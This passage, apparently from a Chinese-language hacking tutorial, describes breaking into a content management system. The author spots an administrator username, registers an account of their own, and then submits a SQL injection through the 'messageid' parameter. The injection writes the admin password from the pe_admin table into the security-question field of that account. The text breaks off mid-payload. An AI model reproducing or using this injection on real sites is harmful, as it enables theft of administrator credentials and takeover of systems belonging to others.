 图4
用户名是admin11ad9,很BT的用户名啊,我估计应该
是个超级管理员账号吧。为了便于恢复管理员的密码,我
首先注册了个用户为llikz。提交
messageid=1);update pe_user set question=(select
password from pe_admin where id=1) where username=char